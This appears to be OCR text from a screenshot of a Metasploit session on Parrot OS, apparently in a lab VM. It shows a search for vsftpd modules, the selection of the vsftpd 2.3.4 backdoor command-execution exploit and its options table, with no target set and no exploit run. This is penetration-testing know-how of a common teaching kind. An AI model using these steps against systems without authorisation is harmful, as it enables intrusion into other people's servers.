 Applications Places System
hacker@parrot:~
File Edit View Search Terminal Tabs Help
hacker@parrot:~ × hacker@parrot:~ × hacker@parrot:~ × hacker@parrot:~
=[ metasploit v6.4.111-dev ]
+ -- --=[ 2,607 exploits - 1,323 auxiliary - 1,710 payloads ]
+ -- --=[ 430 post - 49 encoders - 14 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
[msf](Jobs:0 Agents:0) >> search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
[msf](Jobs:0 Agents:0) >> use 1
[*] No payload configured, defaulting to cmd/unix/interact
[msf](Jobs:0 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: socks4, soc
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
RPORT 21 yes The target port (TCP)
Menu hacker@parrot:~ [Remmina Remote De... [10.0.2.4]